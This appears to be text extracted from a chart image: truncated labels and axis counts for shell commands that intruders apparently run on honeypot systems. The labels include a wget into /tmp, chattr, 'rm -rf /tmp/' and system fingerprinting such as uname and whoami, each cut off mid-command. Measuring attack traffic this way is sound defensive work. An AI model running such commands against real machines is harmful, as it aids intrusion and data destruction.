 echo -e "\x6...
cd ~; chattr...
cd ~ && rm -...
uname -s -v ...
(nproc; unam...
nproc ; unam...
cd /tmp; wge...
uname -a
uname -s -m
cat /proc/cp...
rm -rf /tmp/...
whoami
uname -m
0 20000 40000 60000 80000 100000 120000 140000